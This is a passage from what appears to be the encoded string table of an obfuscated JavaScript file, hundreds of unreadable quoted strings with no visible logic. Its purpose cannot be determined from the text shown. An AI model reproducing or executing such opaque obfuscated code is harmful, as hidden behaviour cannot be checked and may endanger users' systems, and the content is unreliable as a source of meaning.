,'c8oFpSkgvNmy','W7xcK8oFW6xdPa==','CHf5W4e=','WP1bW5HcWOS=','WQJdOHddH8oeDSk1FW==','W6hcKaxcT8kUWPZdGCou','BSoAz3e=','uCoix8kDW7i2bbO=','yCoHfd4=','zMRcOq==','WOtcOmoMh1pcSJfY','oSonWQRcN1/cHW==','eGxcKM7dTq==','CqzZW4j7W7K=','iWRcHKlcVSkh','W5yFW6O/','gmk6W7muAxTBW4C=','WRxdGmk2y8o8cq3dTa==','FSohW5lcRxrKWO8H','CSoMbJjoade9','WPzkWRxcISomdSoGW5u=','WPjuymkztSkeWOddQq==','FbfMW4fSW73cOCkP','W6ZdItVdUCkOka8G','FsjoA3y=','WOHuW5TA','WPJcQSo7evpcSW==','zSoVgtjo','W4ayW7C4xhyk','b8oiumo6WOhcKSkZW5m=','WPHIW5C=','Fg3dTSkFWP3dGmoO','WQTdW4DaWPuCW5pdSa==','WOGrW61kWPvz','smoXW6NcQW==','WRS7W6lcRJDYh8kx','WR4ZDW==','AMRdLmk3WOZdG8kOWP0=','WOyHW67cPYz4bmoz','ASorWPhcNI9/WR3dMW==','yxVcTCkfWRhcQmo+','W69DWRCXWRJdMSkbCq==','WR0/qCkuWOddHfjt','W4CEW6C2ta==','ECkgW6S=','gmo3vSoNW4FcImo3W4G=','lCkit3qOW7K=','kmkivq==','oSkzrgiUW6RdPW8=','W7jgW78WWQ3dNmkhBq==','WRSaeIHJWP0Hda==','qSoIhZLj','gSo1fbK=','W7baWRC0','W7eME8oQj3TaCG==','EM7dJmkA','rfRcOcdcHIpdSCkb','WO9bAmketmky','y8oujM4RdfTE','WOTnDSkcwmkuWQJdPq==','mSkkt381W67dIb0=','WQjeWPrI','W4tcICkUF8ke','CMlcQCkFWQBcRW==','WRaHoHm=','ib7cIg/cIa==','W7GJCmo7j2TREq==','tcXWW5DtW6tcOmkF','WQFcQmkNWQu/p8kSEq==','le4KWQ97W5O=','W70/E8oRF3f0EW==','vCoEzCkqW7eDiXe=','W7a6iq==','DmoIbdPzaa==','hCkNW7WfxN1qW4W=','WP5yW4W=','ECoAW5xcOh1bWP/dLW==','WQpcRmk/WQuO','WPBdLCoY','W6/cHJFcRCk4','De3cPYRcJq/dHCk0','uCoiAmk0W6SNiWO=','muFcSmkbWQKjbNK=','W5izumk0oNfcFG==','WRXuWPvjW68hWR3cPa==','fSottCoM','p8ogWRFcNvNcMW==','vSodFSk0W7WHjq==','lbVcV1NcQ8kq','WPTuW5W=','WPGagIP9WP09','b8owm8kqwK4h','WQBdOHtdGCozrSkUEG==','lL85WOLGW5yYtq==','lCo2yNm2','W73cHJpcR8kZWPZdKCoL','fSozs8oMW4/cICoQW6u=','WOldOqRcKZK3','cmoVWOqHlWK=','B8oHhdHFaa==','W54cWOa1Af7dImkD','WP8CfJjQWP0=','nGJcV8kqWROC','WOVdNXZcI0tdN8olWOi=','CgBcT8klWRFcS8o/W4y=','rCocAmkuW7SRiXS=','brtcJwVdVSomrCkO','WPtdRupdOSkdWPi=','WP3cQf/dOmkDWP8IWR4=','yCoNiIrmeq==','WQBdSWhdUSowqCk1Aq==','W5dcGmkYF8kAW7LP','br7cHwC=','tL7cQYW=','lHpcGwFdS8oD','W45LW5pdSSkzxq==','WPvFW4TcWODyW5NdPq==','WQePvmkZWPFdKwLF','ah5/AhOF','lr4GW71/W5e4sa==','hSodumo4WOdcG8oQW4e=','lCoxm8kq','h8o3cY0HWOW=','gf3cRw7dV8oiyCoS','W7/dQXRdRSk7oq==','W708W6NcVIX3bSkC','Bw7dKSkrWP3dGW==','e8kgWOy=','WRmRW77cJI9Ye8ks','W4hdKd7dPCkKkaKq','WPhdHSkM','WRBcOCk6WRmMbmo+EW==','W6pdRHFdGCozqCk/Fa==','DCowW53cMG==','jaVcKMJcUSkBW4CX','WOKxaqLNWPuQ','cmk/WOm2EXLacW==','W6DAWRC=','DGTLW4TSW7/cTW==','F8oyW5JcNgrHWPJdHW==','B27dJmkdWP0=','WPVdHSk5FSoH','qYDaA2NcOa==','WPPOW45EBwu=','amoDl8kb','W5apW7GZr2C/ba==','WQjxCSkctSkEWQW=','hCoDiW==','amoes8oeW5ZcHCoQW4S=','W5GKWOa1Exi=','CMBcQ8koWQZcRG==','rmoEBCksW7y=','W4D6tSoxaeTqxG==','zXXgW5bSW6lcQSkn','h8k3W7qprhfVW5a=','W7VcQv3cUa==','AmojW4tcRW==','WOvOW5q=','W7jgWQa=','jbhcIeZcRSkrW4yU','FmoRW7JcIenoWRXi','W7OVW5SE','WQjdWOH+W6WAWQFcVW==','W73dOcddTmkQka==','WOJdOra=','WPy5BbnTqCoxyG==','W6SABM5Z','WRDFWO55WQm+WQVcVa==','WO5uW5TbWP5kW5K=','aHtcHxBdTCoB','zSo0zx46','l8kcut0PW6RdVru=','zCoTaZbzbHeR','BmobW4lcLW==','W5CfW7a5shy=','WOVdJmkH','WQyjnmkUgayJ','W4G3yx59W60v','W5i1WPieFw0=','aH3cGMFdVSoDqSkZ','WRNcM8ogW6pdPCkVW4rs','sSogW7pcQhX3WPDK','WQRdPbdcQmoEw8kSDa==','omoCWRBcL1VcLKKt','q17cQIu=','n181WRrGW40ErW==','uMRdMCkf','W4acW7S0','mCoKbqOYWQ1bW44=','W703CSo0','WPb/W49uwMvgEG==','WPnbFCkF','uCoCFmkDW6q=','fCk3W6Os','BSoIgZG=','svhcTsZcMJi=','nHxcTmksWQ8nnJ0=','WQmllmkMcaGdcW==','DCoxW5RcUwe=','WOddPq7dRCouqq==','WP3cU8oSpKBcTtPW','drtcHwxdPmob','WQjdWO5NW6OAWRFcUq==','sKZcMSkKWOBcImoAWQu=','pHRcNW==','W5ldMbpcGuxdIa==','W7FdUsS=','WOvAWQ5/','eSk1W7Wjwhf8W4m=','aSoNWPe8kqrh','wCoKnSkfvmoZ','W7y6ua==','W7rmWQeZWRBdGmkDzG==','f8kbuCo7W4ddH8o3W5a=','WPzAWPlcG8oocSoDWPe=','Cbj5W4G=','iLOLWPH5W4y/uq==','rSo4p8kt','fhz/FNW=','WPrmWQtcJSovgW==','x8oCACkdW6K7','y2BcQ8kpWRhcVCo5WO8=','WP8kbtj8WOW8','F2dcTJVcHZldJSkS','WQWjnSkMdaiJdq==','DrxcTmkaWQ4ec3K=','WPxcQ8o4','eCo6iXC+WPbcW4K=','Bw3cPSkgWRBcUmoOWPK=','xCkkz8knfZe+DG==','Acjiz2e=','j3HPAa==','tCoIdILugX4=','k1CYWQLGW5eOAa==','W5uEW7SOqgmdbq==','W452W5VdRW==','W4RdNaVcJe3dM8onWRi=','WPNcPSoGhW==','f8k9W7mc','dSo1eGS2WQnM','WPZdVGNdQSoywq==','WPhdPKNdOmkpWRuN','AmoBWPhcM2PxWPRdKa==','E2ddHmkp','WPNdNCkWy8o6gW7dOq==','W43dKXtcKq==','pmkivvGUW6ZdOZK=','WQBdJG7cHJuRW5Os','WOlcQSo7eKJcQq==','WQxcUmkGWRG=','WQHHjSkH','WQ46W7xcOsy=','W5ldLmoXimogWR5G','W69hWRK=','wCo8gCktBSo2W6uf','c8o6crS8WOrl','W7/dPvu=','WPm+AqzKrSowma==','WOm6dq==','yrzHW5fSW6u=','jSohWRFcJgBcIMWb','WR83W7JcQa9+hSkE','qvVcLsxcHZldQmkx','y8oSgc5tgbvN','WO/dOatcNIu9W54v','u1pcRYRcJq==','lIhcU00=','WOfxWRlcHSodf8o4WPW=','W58pW6CP','WQSBcCkObqWLbW==','W7dcN8ov','WP9EW4zDWOzoW4NdTq==','WQ08W6pcUsXVcCkj','rSoAW5xcPMvI','WPhdPuRdJmkzWPWU','DwRdJSkrWOZdNW==','yxhcT8kfWRhcMCo7WO8=','WRfdWOjRW7Cl','WOTYWQ9yW4y+WPhcNq==','hCoDi8kNr3auiG==','WQ4+vq==','W5ClW7i2','W7W2BMHrW7ucEW==','W6X+WRq=','W4VdJH7dTSk5lWm9','W78pW6CP','bCoQWPu2','WQ48W68=','gSolD8kutM0oma==','W49LW4O=','WRtcUCkNWRuGiCo4nW==','WPvFW4zlWObRW5xdSG==','WQunnmkkbWy6bW==','WRy5CWzxA8oCla==','iX7cNuNcVmkuW5C4','mSkdrKaMW6ZdRG==','WP5qWQ/cISotnSoXWPW=','cCk3W7Wct2z9W4m=','W6VcN8olW6tdPCkTW7ev','q1dcQc/cGshdLmkb','WPhcT8oLgvxcRY0=','WOziWPDVW4yCWQZcOa==','BSoIadrBfqqS','WRpcOCk8WR8/','cmoroCkrywKikW==','W7uyW6W7uc4Mga==','bHpcO8ksWQ8ngca=','fmo6WQC/nbfaqG==','dCk7W6epsh1tW4S=','wmovW4xcNI9uWO/dKa==','WQ8IArO=','ySolBM8RgM1E','WRWQW5JcTdn+','WPqxbW==','oGxcOSkwWQKEgG==','a8outmo8','W6raWRy=','WPNdPehdQSkaW5CXWQu=','FMRdLmkYWP3dGCkZWPC=','WPrdBCkF','wCo0kCkovmo3W7uf','hSkTCG==','ySolBNm=','W5ujW40Uw2mBeW==','WRaHCXzKcmosyG==','WONdOey=','yColrg06dxXj','WRm7W6dcOq==','DH1HW6H3W7JcSmkp','WP9DW4flWPXiW6VdVW==','BwddKSoAWPddLSkPWRS=','WQBcOSkMWQiUna==','nCohWQRcJeRcHNex','WQziWQ9RW60kWRlcQG==','FJzezW==','BwBcTCkJWQ3cR8o5WOS=','W47cJmk7DCks','W60IvSo9mMzHzq==','omkmtZCZWQVdQrK=','W5ddM27cPSo7CLy=','oq3cGK0=','WQOIqCkuWOddHh4=','WOnBWQZcN8onh8oGWPa=','W78YCW==','W5CcW78OAM0leW==','W5eeW6OwqheBeW==','WQTzWOr5W68bWQO=','WPGBerfNWOS7','WO/dOHq=','vSoCW5NcPhP+','ASo/AMK+','CgZcLSkEWRhcTCoJWO0=','ESobW5/cNhTnWOhdJa==','ECouEW==','W79bWRfUWQRdJ8kcDW==','WPXeWOPOW6yC','xwlcQ8koWQBcPa==','WRD/W5jyye9sBG==','WRtcQCkaWRWIjCofCW==','aH7cHwhdSCoD','WP5qWQlcG8ougSoXWOy=','WRBcV8k2WRe5gmoICq==','q2BcQ8kpWRhcVCo5WOu=','tSoWiG==','W64/WPCXnvZdLCkl','WO9DW4fnWPC=','ECouwgKTcKDC','WR0hEXvK','gSkNW6yjAxTpW5S=','W7KZASokmMXGEa==','pGVcMuNcTCks','WPTuW5XVWODiW5pdLq==','aXJcJW==','WPPeW4znWOzvW5pdUa==','WQhdQWNcLYi4W48j','WQKHW5/cUtfYhSkE','WO7dTrBdQCooD8kVFq==','W4LlWRGMWRRdMG==','W7ZdPIRdM8kIlXi=','WQ43W6hcRYX3','WOddVaJcNXmXW5Ou','WQBcVCk/WRK5','WO1wASkFvCkjWR3dVa==','cCk3W7Gdswa=','sMBcSCkDWQZcRSoMW4O=','x8o4n8kPFW==','W73dRIldUW==','W6fmWQyrWRZdNCkBBW==','WQ4niCk9pWW4dG==','WRtcQCk3WPWKiSo4CG==','WOPuW5PDWPTtW5i=','jSoDWRFcKa==','W6RdTJ7dSSkeoG==','WRiSW6BcQcbV','WQW1x8kiWOBdGNHz','W6ZcHcBcR8kL','WOrOW5fmFh5tsq==','umoAW5W=','CCobW53cI2ziWOFdJa==','DCoAW5lcK3PaWOVdKq==','W5/dVtZdTSkYhHmP','WPVdVHtdRq==','DwVdS8kcWORdLSkUWPe=','tSonW4NcTa==','W4ypW601rxqk','WQ3dLWxdR8os','WOfiWOPOW6Wc','z2ZcQ8kjWQlcQa==','WOz/W49nDNLEEa==','wmojzCkwW7u2','W6mbW5CV','hSo8WOC=','hZtcNSk9','W6NdPJRdV8kima8Q','WP5rWQ/cH8oaemoWWPK=','zvBdIW==','bb/cN3ddUComzG==','AgBcQ8knWRFcTa==','WRaBkCkGbu47cW==','vCouFmkEW682pG==','h8oTWPVcQhNcOeS9','W5vVW5dcSSkfs1vp','WOZdP18=','fCoetq==','lCoXfa==','omkct2mZW7NdVH8=','WOhdQXm=','hmoDi8kaug8=','WO5FbIL8WP0Ufq==','EMddJSkfWOZdHCkVWPC=','W5FdIq/cJetdNCoqWRS=','z2ZcQ8kEWQBcSSo5WR0=','W7VcM8olW67dPCkT','FabJ','W7dcICoKW7ldSSk+W4K=','W5yQl3nHWROiCq==','W551W5JdU8kksG==','tSoYkmktB8oNW7md','WPNdR0G=','i1/cHelcSCkqW4aP','EJ1sBwpcPW==','WPWhgZ56WPeGfG==','WRpdQtVdU8kNCraQ','vCocEmkdW7qNpG==','mCo2WPC8EZjgaq==','bSorjmkbtxmycG==','oCkmuNucW73dRHi=','WQWjnSkMdaiJbW==','WPHuW44=','W4JdNa7cKwpdLmoDWRG=','W6NcUh7cP8o6','WPrSW5nCxhTczG==','x8ocyCkuW64XlbK=','WPBdVaJcGJuRW48F','FanWW5zQW7lcL8kt','BSorW5ZcKhLbWQ3dJG==','df/cIg3dVq==','WPjqWRtcGSoedmo1WPC=','cmonoCkwvMGokq==','WOOagILHWOW2ca==','nCkmthu=','B8oaW4pcLMfdWOFdHa==','WP3dM8kNFSoHpXtdTW==','W4afW6W=','iXRcK1q=','vmoIeq==','fSocs8o9W4dcJq==','t0/cOZVcNd/dPCkw','W4atW64/','f8oTWO4+mGnr','WPBcRSoMe2pcUIP9','W7C3A353W7q=','WPBdL07dQCkEWPKQ','W7ldQIddSmk/na==','WOVdUK4=','W4PaWQe3WRZdGmklCq==','WOxdOqNcKteT','EYbIW41QW6JcRa==','bCoau8oHW4VcMq==','W7a8zx9XW64=','W4ZcGmkZ','WPdcQSo5e1pcVG==','ACoTftfjebu6','zCoTxmkqW68XkaW=','oHFcTmkbWQ8roZW=','bCoau8oHW4S=','fSozt8o7W5ZcNSoT','EGxcSmkDWRundqy=','txBdKmkt','t1hcKIdcHsm=','hSkQW6ijwgbm','ESoyW5tcHW==','AMlcS8kdWQtcVCo5WO8=','q8ojEa==','W60KFq==','ruFcRZ0=','W6nrWQiSWQVdMSkD','btdcMxddSCoqoCkt','W7CIz8oqmMXGEW==','WQFdLbpdOCodvSkY','W77cN8olW6xdSSk+W4qx','WPVdImk5Fq==','W7idW6W/t20x','jCoDWQBcJeFcIG==','W6W7EW==','WQzdWOzPW6G=','smoWi8koBW==','mCorWOdcNuFcJMy=','l8oRaSkM','WPXuDCkIxG==','WRtcVCkJWRW0','pSobWRFcJetcNwy/','W5NcUSomW7tdPCkTW5eg','nqGCs2BcO8kAW4y=','WQhcOSkgWQa9nmo+va==','y8oIgJe=','jgZcT8koWQBcRSkTWP4=','v3FcT8kdWQ3cUW==','WOnFWQpcG8oecG==','WQe1hmkyWP3dGN4=','kmkfshyZ','DXzZW41WW67cLmky','W7y3WOK=','Eg3dJmkt','W4FdLrJcHKhdRSoCWRa=','WO4Dbq==','W60Iz8o0nG==','W7VdTZ7dUmk5kbu=','WQeAjCkUhWyEbG==','uSodAmki','WPpdVaS=','W7W/y3z3W78=','eXtcN3FdOSoh','WPCBgW==','W5KfW7WZrwC=','W63dVYldVSk/','W7C/FfvLW7q2Ba==','WPSwjJfHWOWgha==','W50Syg1HW78u','jGVcUmkqWR4=','W6DnWOy6WQNdIW==','WP5lA8kiw8kj','WRS6W6NcVWzTfCkx','lvaKWR57W4O+sW==','WP/dRvNdHSkyWPqNWQm=','b8ommSkyDNGriG==','WQe1BSkvWPpdHG==','WPVdHSk7CSoYdG==','zXXN','WPLbC8kcwCky','mConWRa=','krRcNuNcUmkqW7CK','WO9fW5PhWPXB','W6pcLsdcQSk7WPZdGCoE','WOtcRSoNbulcNIH5','pahcO8ksWRyn','DYfWW457W6JcSmkd','WPZdRuhdOmkdWP8=','qmoqW4dcQgnZWOG=','W4CEW6WZr2ugea==','WP1tWO1VW6aA','Aw5iDYtcQmktW5C=','W5hdKXlcH1NdN8olWQS=','nGBcVCkF','Ec/dLmkpWOJdKSk+W5q=','W6CtW7m4rM5b','W78XBXXIxmoAlq==','bHtcNW==','WP3dOGpdJCoprq==','ACoAF3W=','rLddPSkWWQFdO8kBWRm=','WQBcUCkQWRWO','BglcTSkLWRtcSSoDWPG=','W5jVW6hdUCkkxuPn','lCo5aqONW4a=','pCo5eCkWFuGVeW==','W5DtWRtcNmovxSo8WPq=','WPNdH8o1FSoXeaFdSq==','WQhdSGJdPa==','FYfpyq==','j0iG','WQe1x8kE','6kYI5Rkp5AEI6lE1','eCoiw8oyW4FcMCoQ','kCkiuMaOW6xdUbK=','ehHEEwScWQe5','W4fmWRWMWQVdJ8kABa==','W7VdLbpcK0xdKCoC','W5LTW5VdS8kB','f8oas8o1W53cJ8oQ','l8okjCkuwW==','W7a/zN4=','W70eW7GZr2SBdW==','amoru8o9W5O=','zmoisM8TaLa=','WPVdP0pdPSkwWO4=','m0WUWR5QW5aI','gSoXbHe9WOv+W54=','WPFcRSo5gG==','W5BcISkszmkeW6zIcW==','mbxcO8kCWQKTctW=','WOVdJmkHqCoHfrBdVq==','pCoxvSoWW4FcIW==','W5tdJXlcLu/dImonWQq=','emofF8orW7mTov4=','W607Fhv+W6Wd','sL7cScJcMYxdK8kA','WPjqW4vl','WOtdRWNcNduR','WReYyGy=','W4xdMs7cIuxdJSoWWRK=','tfRcQc7cNc4=','W5OMhtr8WPXVpW==','W7fiWQaT','nCkora==','s8oglW==','tmoCW5xcTxbZWPrZ','WPzeW5TAWPTAW4xdLq==','W6ypW7KFuxi=','BmoVnmkbyG==','wCoVl8koFmk5W7ab','lCkeuNKLW6ldPXu=','WPddOHBdUSoyrW==','yCoHbq==','oCoyWQhcIL/cLG==','WQ4QqCkxWOS=','wJXgCwNcRmkrW5e=','W7VcNsxcQSk+WPtdMCoy','WR5uWOLTW7Cg','WP3dPutdSq==','kHRcNW==','W7JcLmobW7ldR8k2W5q=','l8kuuxu=','A2RdKCkdWP3dHmkUWQS=','W68/Ah9eW7mdAq==','W63dVs0=','gCk7W7y=','CwddJSkzWOO=','WOC1DqO=','WQWJuHDGtmowma==','kXpcIKFcQa==','qvpcLt3cHZtdGmku','W7r6vmkdWOldMx9F','WQCAmSkGgsyHbW==','aCoet8o4W4/cICo7','WR4ZFG==','cSkNW7CvxKTBW4m=','W53dOcRdSG==','W59YW5VdVmkBxx9n','WQfbWOTJW7C=','WRa5wr1SwmoFjW==','W5hcNmkSCSkzW6m=','FXz7W4nQW6m=','zCoCW5lcOgffWPJdIW==','WQBcUCkHWRKJnG==','dH/cH23dSCon','WOKVW6S=','W7fHW44=','W6DUW6/cRc08bmoz','rSojFSkcW7qTiW0=','WQqvx8kyWPC=','hCoDi8k8thvz','eGhcJMhdUComzG==','fCo3pXS/WOLnW4C=','WPtdJmkZzq==','WPFdPqVdSa==','W544WPW3BgNdImkl','h8oiwmo8W5O=','WRqIW6G=','krRcJLdcT8kCW402','WQRdJmkZFCo2gry=','WOxdHCkSDCkcW6DJca==','W7e0Dmo9mhy=','WORdQWhdPCosw8kU','n18JWRfQW5C=','ACoEBxqXbNLj','eSk+W7C=','lCoxnmovyw4c','W4RcJSoxW6NdRSk4','fmoMWOWXnbW=','WRyhdmkGcai7bW==','gCkZW7Scx3znW40=','WP9EW4znWPni','l1SVWRP7W4S=','qbXYW4TRWQVcGCks','WP3dReRcQG==','f8oQWPi7','yCoAEgKwdu1E','W58ZWPuGExG=','yGz8W4D1W4RcTmkA','nmorWRdcNwFcINev','c8k9W6esz3fmW5e=','CmoBW4BdKNXfWOpdHW==','kCoAWQqx','f8oqnmkQq3eiga==','WQhcOSkdWQiKpmoLyW==','WPHuW45hWPXzW6ZdPa==','W5z9W4flEgbcFa==','W5CZWPG2Ad3dHmkr','p8kir3KPW67dMW4=','WQqhmSkkcGa/','W7pdRJRdSSkVhWOM','W4GIW5K3AgNdKSkl','WOxdOG7cLZ4TW7md','oqBcOSkhWPiggZW=','WR8OxSkpWP3dHhrk','W4hdKX7cL1pdISon','bCoIumo6W53cHCoYW4e=','vfdcLJVcGsVdImkh','W4hdHq3cILJdJSok','WP9qW4rc','A2BdGCkA','W5unW7S=','q03cOYJcNcm=','ACoAW4hcLgGkWO3dJq==','jConWQxcJgNcHNS=','xSohdrKHWPr9W5W=','WQ08W6pcOcPOfq==','WReVW7JcQYXPhCox','W6FdKrZcIfRdN8oD','WP8ked4=','W7iZEmoS','uCoAW5hcPhO=','W7BdNbpcGK/dV8olWQ8=','tdXoAMpdQCktW4a=','W7jqWOKQW4WmWRtcQG==','WReniCk7','W4tcJmkTzmktW70=','ECkViZrsaeGi','W6OVBSo9','zCo7bJjoaam=','WQuTbs9HWOWGjW==','lCo1eY9phr8N','BSojBNWRbMbF','WPW+W7ZcOsy=','n8oyWRtcLfi=','W5BcMmopW6xdO8kR','W6PmWRWKWQ3dHG==','x8o4nSkpACoHW4um','W5XFW401xhameW==','BSoMdIK=','WP0oW6xcUszPeCkn','nmoAWQxcLK/cNa==','WRNcQmk9WRC5oq==','WO5DAmkjvCkr','kmk/W7muxNjnW4C=','W7jgWOe3WQVdH8kaza==','WRBcOSk9WRmSjq==','W51lz8kbx8kEWRddVW==','W6DfWR4=','CCovW4xcMN1nWO/dJG==','zmowBfqXbuy=','WRGGW7JcVYP+aW==','WRuVW7/cKIj/pmkw','WOZdOeJdQW==','pr7cMvpcVSk2W6S=','CmovW4lcI0zkWORdHW==','WQm/x8kCWOBdMa==','cmoXWPm2oHrnhq==','W7e/yN8=','W63dVYVdTmkIoru=','WQTHv8k4C8kYWOO=','W5jHW5pdUa==','WRDjWPDLW7eAWQ0=','WOVdJXJcLKxdJ8olWR4=','nWBcOSkwWP4EgJC=','pSkvux81W7/dUa==','iCk3W6isrq==','WRnvWRnZW7ml','FCoDW53cOgfl','WRaNFWb1uq==','v8ojW5lcQ3qRW5TV','W4FdNbhcIq==','h8kMW7O=','W7BdVsVdSq==','fmoeuCoG','oCkervWUW7JdVW==','W4GIWOaPAa==','CgpdHa==','uCohWPdcTgf1WP5G','DfRcVJ0=','WPvBWQFcGmotgW==','W6W3Dx8=','BmoMgdPiha==','W50JWPCMExtdImkx','pSkFu381W47dVrK=','WR4KFW==','ACobW57cRa==','W7VdTYVdTa==','nfuY','WP5KW5nnDN9Erq==','a3j5q3WFWRGX','aHdcH24=','C2BcP8kAWQlcV8oMWRO=','vSonW4q=','WO5qzmkfxSkCWQJdOW==','Ecffyq==','meSJWQLJW4y=','WRSYFc1Ir8oDmq==','WPldOtlcGIa8W4KL','WQ08W6pcRIzOaW==','W78MBSo0kG==','W7aWiNnMW78uFW==','D2BcSCkRWRFcQmo/WOm=','W5dcGmkRDCkvW7S=','W7JcJ8orW6/dG8kZW5Kr','WOFdOWi=','zCoEyNO3fW==','WQfzWO5SW7C=','sCo4mmkjEmoWW5mu','W73cHJNcT8kZWONdJmob','WOJdVrpcGcu6W48j','WR48W6NcRdDshSkF','WQJdOHddH8oaw8kkAq==','WRW/rq==','ECour3iObLT4','q1dcQcRcIti=','W77cN8or','tmo+fCkuACo0W7if','WR1bWOj4W7Cx','ymoeW5xcQNrPWO8=','WRmCatH8WOSQgW==','W7iZCmo/j2O=','WPddRWVcHZu=','CSoTqSk/W5Gq','ASovW53cIMPx','WPZdImkHCa==','FhFdHCkv','fmoes8oBW5NcHmooW5y=','W4xdJX7cJupdJSoCWR4=','mCohW5dcKMOjWOhdKa==','W5RcQSkN','jHpcQmkFWR4=','emoGiGeAWOq=','jmo3WPm8nHuuiq==','u8onymkD','cSoMarS4','qu/cTIxcKq==','omkEdNHYW7JdRXC=','lG3cJKhcR8kqW6yX','l8oXeY5taqiQ','tmoXkSoaESk1W6um','W5OIWPWmAq==','WOn/W4W=','W5tdNa/cLK8=','uCoaW5NcQxyNWPr1','tSoYk8opAmoXW60d','e8oMWPe2','e8kZW7WcrNfTW4C=','W53cNZe=','W7hdVYVdUq==','WOvOW5r6uq==','WPNdJCkgFCo8dIVdTG==','WRiXFxn1W7mipG==','bX3cHg3dOG==','WPHoWQtcNCovb8oAWPq=','fmoRWPm6nrC=','pr7cMxxcQmkqW5eC','fmoRWPm6nrDDca==','cmk3W6yLyG==','WRPFWRe=','oLyIW7b8W4C6','jbhcMexcQCkb','y8oeBCkdW60=','W6WQDNz3','fXdcH3FdTq==','WPrFWQ3cGW==','WPTBWQ/cImovfG==','WRPFWRxcHW==','rfdcPtZcHspdJ8kh','mb/cOCkCWQKCda==','B8ouExK6eq==','pmkbtNiMW6C=','WQuAhdLQWP0H','W6rCWQyM','W75sW7hdISk8FwG=','p8oCWQhcLx/cLM8x','vSomW5VcKxr1WOHO','CbX7W5DQW7NcSCkj','vCoEFW==','uSogobL5jI8p','B8oaW4pcLMfd','W5FdHbdcH0xdLG==','fmoRW4eHpGrbha==','W7vDWR0XWRW=','WRTSW5rr','W7hdUsFdS8kUFaDV','WP/cMCo8bu7cUtDW','CHDbW51UW64=','h8k3W74dxNe=','pbpcTmkbWROkeZW=','jMO4WQ1Q','DmotAeiSc0zm','sConW57cOgvV','WPLuW4XXWObvW5VdVG==','WQzaWQfJWRFdGCkAiW==','dmoknSkdrW==','W4VcImkKySkf','nmoRWPm6nrC=','CIbcAhhcRCkAW5y=','WP3dKCkLFSoHdHe=','W705CmoRj3bXDa==','xCozymkfW7qUjba=','omojWQNcNq==','jqBcO8kaWR4TctW=','yvFdPq==','EComW4hcKh1qWP0=','ECocE3Gqbq==','ewrOF1GmWQOW','WRCgl8kTgayLfa==','B8orW4u=','vSozySksW6KRiHa=','W4BcJmkYC8kzW6fIcq==','kK0mWRX7W4a5Cq==','WPfMW5hdR8kcfvXa','WOnBWRlcMW==','WR4eE8o5p2TWBG==','vvZcPsZcMZu=','ahjRzhCoWP8S','jrRcGKFcS8kb','W6ZdQJ3dP8kKmHuQ','W50hW7Ktr2qa','WPnbW41CWOzfW7JdSW==','AdPoDMe=','nLaLWRHPW4O/qa==','fCouuCo3W5RcG8oXW4O=','WP3cOCo8aG==','WPjKW5jCENK=','WOnJW4LiwMjdBq==','W4PPW43dTmknuvzi','caxcJNddSCoDESkO','WPxcQ8ozgudcTa==','h8oJarm2WO4=','q8ogW5tcJNPbWP3dLG==','WPrsWQJcISopcSoCWPa=','W4KZWOKQF2NdPmkv','xZTcB0dcVmkCW44=','W4ZcTGa=','gaBcOq==','W5eklYW8WQS=','cr7cNfFdOSofsSk8','WQNdSGRdQ8odxmk1Dq==','FSkBzxiRq1Lj','W77cN8orW5ldPCkSW4uE','WRtcQCk3','f3TKBNW=','WQ4+W6dcPdC=','yWzMW4W=','W4HVW4W=','WR7dQmkCxCompIpdHG==','W5ayW7eZtsjwtq==','W6NcImoaW5/dQCk5W4it','WOZdRXBdP8oAumk5EG==','rSkYnCktAW==','W4pcGCkvACkgW6O=','jCknWOJdHG==','W7ZdTJRdSSkhoqGO','W6LeWQiSWRFdI8kaDW==','c8o6WO80lXG=','WPHCWQVcISoccG==','WQ0YAr1TxSow','W7KZASomnM90EW==','WPFdH8kNDmoYhHVdOq==','WOHkBmkivCkzWQe=','kCk3W7Wct2zwW4W=','W4vOW53dRSkdv04=','h8oWnaeJWOu=','amo6WPuslGrBlq==','W7m/BCoRoMXJ','W43dIrJcL0VdJSowWQ8=','h8oHfbCqWOXhW48=','WQK8W63cRIG=','WQbuWPz/W6OCWRVcQW==','WQFcOSo0bfpcJWG=','W68Syg59W64FBG==','AcTvv3dcU8kqW4S=','WPNdI8k2DCo2haxdUG==','DmoXfZ5x','FSoEF1qRbKq=','egvSBNi=','FCooEhu=','qmoEy8kfW7i2na4=','W7S7Axn8W782Ba==','AMRdKG==','W47cGmkVD8kcW6C=','b8ooBmoGW5ZcG8oWW4m=','W7VcNtpcTa==','WPq9W4NcOZz2fCkl','WOj0W6HyD2LlBq==','W7hdVJ/cL0xdJCokWRG=','W5jqWQiMWPZdNmkCBa==','eSkMW7Cus3ztW4C=','WP0xarj5WPyFcG==','WRdcO8kNWPWKiSo4CG==','FY9vzq==','A3pcOmkyWRFcPCodWOS=','vSoay8kEW68=','FtTpz3dcOmkqW4S=','W6xcGmkVDCkeW6zV','BgRcTSkEWQZcRSo0WQC=','e8o3WOq9','W5lcL8kUzmkzW7T1ha==','WOv9W4XqBq==','lCosEd0Xdf0B','WO8UW5BdQCkcva==','WRORW7JcNYzObCkv','W4xcGmk1','W69GWRZdO3a=','BSorW5BcMNCf','WR7dJtZdUmk8lWm9','hCk+W70jwa==','WPjuW5bA','W7rmWRGMWRRdMG==','nbFcOCkFWQi=','BYTmDgJcQmklW4a=','tfRdPJVcJsxdHmkA','uCoAW5NcQG==','W5L4W47dSSkDteK=','WQSYAqy=','gbhcGe7cTmkcW40=','W6PiWQe3WPddGmkkzG==','W4yoW7hdIG==','d03cOZRcHZpdK8kq','f39IEKWzWQm=','kCkiuguIW7JdVW==','u8odySksW7W2','WOVdQuddTSkcWPqM','WRtcQCkLWRu/jCoLza==','z8oMaGLzgqaL','C8oMaG==','WPxcV8oLp0m=','q8oEBW==','W5i8WPiPyhpdImkj','smojp8kqFSowW6Ke','Ad5nBxa=','CghdLmkzWQVdLmkOWP0=','W4pcLCkXFmkp','WPrwWQdcNCoGcG==','iSorWRtcNq==','y2BcSq==','CSoMhdHFaa==','WPSwga==','lHdcHuBcSSksW5yV','qConW4BcRNjI','WOGzW70OqhiBsa==','WQtdOH3dUW==','W7ujW7SO','ivCL','m0WKWPfGW4i1yW==','v8onW4hcJNu=','WOHqy8ogaG==','WQy/qCkOWPFdK0Tu','o8k4lteDWR94W60=','rf7cSIJcMYpdLq==','pq3cHe3cSSkgW4y=','WRjiWQtcGCov','WRTFWO5+W4yyWRVcOq==','yCoEzxORcW==','CJ1GDNBcQmkg','WRGRirHDWQCFpq==','Cmk1B8oaDSoWW7ii','hCobqa==','qutcGmk4W6/cRmoSWPG=','WQW8qSkm','W7WXyxLZW64=','WQFdGwpdG8k+